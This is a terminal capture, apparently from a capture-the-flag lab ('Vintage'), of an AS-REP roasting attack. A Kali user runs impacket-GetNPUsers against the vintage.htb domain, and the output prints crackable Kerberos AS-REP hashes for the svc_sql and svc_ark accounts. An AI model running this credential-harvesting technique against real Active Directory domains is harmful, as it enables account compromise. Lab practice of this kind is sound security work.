 ┌──(kali㉿kali)-[~/Desktop/Vintage]
└─$ impacket-GetNPUsers -request -outputfile passwd -format hashcat -usersfile usersnxc.txt vintage.htb/
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.d
atetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gMSA01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FS01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_sql@VINTAGE.HTB:695d773b77e5f6aa4e750077d061daf7$353a7c519ae2bff73ef3f440776d82602610e5a1067b9ca552487e351f6679448290a7daaf68444a88cd60b4c2c0937caa41b28cfd78afb231eefbbdf892ac86b096654104362ace35caf6b928517ae93d4a26fb9
16586e511c11729297ba18448e7842e32423b330ef003971b3d884efd7fa330156a8f63fcef16f27072f6a8ea911d74bbcd4739f22c5252c02d07b45e1e8da7b2a0140bf2264317cc4f35b6a7e308f136d2bef2a4bd317eabbd3ebc102681fe4c7198a00b5a2006b0e9f763524deeee39ee37af473a1
000c229b719a0323ef97586744a586bddb3e471e82c36cb75b3bd1752a8df75
[-] User svc_ldap doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_ark@VINTAGE.HTB:cd6eeb6457da0d4f136d0e37b8e07aa0$c6ccb0b94af7ec8f991056d1b267a8840663467c2995decc2101a25e4b18ffd999f6a4732a85a5e0d5868c58b4510e38808ec1956817aa8a1e4ffca8c7b4bdc0a915691f531c4b9c5f504619eafee5e7250388961
81941bcb648cb6e6d212dbc85577cf1d369c8bae6b7227bf955393db62d081fdd773ae6b0ff2d53cb0a361e6a02815c77537a2f0a5a9b7f31b66502bace737570d016742a62626dffd18b6975568b4875fed6b41db3b66f9ea45dd09fda40965a7f2bd7e7ffc6db3ccc01312173a326ba8761c7a1b26
24ba3748ad726033b4dbc754e77c8e4ac5f5d343166e4fae2382181c3620b56
[-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set